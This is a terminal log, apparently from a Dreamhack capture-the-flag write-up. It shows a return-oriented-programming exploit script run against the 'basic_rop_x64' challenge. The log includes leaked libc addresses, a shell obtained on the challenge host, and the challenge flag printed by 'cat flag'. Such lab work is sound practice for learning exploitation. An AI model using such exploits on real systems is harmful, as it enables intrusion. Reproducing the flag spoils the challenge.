 ❯ py basic_rop_x64.py
[+] Opening connection to host3.dreamhack.games on port 23748: Done
[*] '/home/zergsung/document/dreamhack/basic_rop_x64/basic_rop_x64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×400000)
[*] '/home/zergsung/document/dreamhack/basic_rop_x64/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] lib_base: 0×7f79dc207000
[+] system: 0×7f79dc24c390
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ id
uid=1000(basic_rop_x64) gid=1000(basic_rop_x64) groups=1000(basic_rop_x64)
$ ls
basic_rop_x64
flag
$ cat flag
DH{357ad9f7c0c54cf85b49dd6b7765fe54}$